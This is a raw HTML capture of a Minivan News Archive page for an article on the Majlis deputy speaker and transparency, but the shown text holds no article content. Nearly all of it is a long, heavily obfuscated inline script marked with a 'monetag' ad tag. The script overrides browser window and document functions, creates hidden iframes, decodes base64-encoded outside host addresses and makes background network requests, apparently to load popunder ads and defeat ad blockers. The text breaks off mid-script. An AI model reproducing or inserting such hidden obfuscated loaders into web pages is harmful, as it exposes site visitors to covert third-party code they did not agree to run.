

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/politics/deputy-speaker-would-%E2%80%9Cwelcome%E2%80%9D-heightened-transparency-in-the-majlis-19151
body_size: 34623
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>Deputy speaker would “welcome” heightened transparency in the Majlis &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="19151" data-token="3be0b94235" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Deputy speaker would “welcome” heightened transparency in the Majlis Comments Feed" href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/19151" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/politics/deputy-speaker-would-%e2%80%9cwelcome%e2%80%9d-heightened-transparency-in-the-majlis-19151" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=19151' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fdeputy-speaker-would-%25e2%2580%259cwelcome%25e2%2580%259d-heightened-transparency-in-the-majlis-19151" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fdeputy-speaker-would-%25e2%2580%259cwelcome%25e2%2580%259d-heightened-transparency-in-the-majlis-19151&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case 